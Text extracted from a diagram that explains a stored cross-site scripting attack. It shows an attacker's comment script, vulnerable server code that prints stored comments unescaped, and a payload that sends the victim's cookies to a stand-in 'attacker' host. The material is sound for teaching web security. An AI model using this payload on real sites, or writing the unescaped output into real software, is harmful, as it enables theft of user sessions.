 1
POST http://website/post-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website's Database
latestComment: <script>window.location=“http://attacker/
?cookie=‘+document.cookie</script>
Website's Response Script
print “<html>”
print “Latest comment: ”
print database.latestComment
print “</html>”
4
GET http://attacker/?cookie=semsitive-data
2
3
GET http://website/latest-comment
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location=“http://attacker/
?cookie=‘+document.cookie
</script>
</html>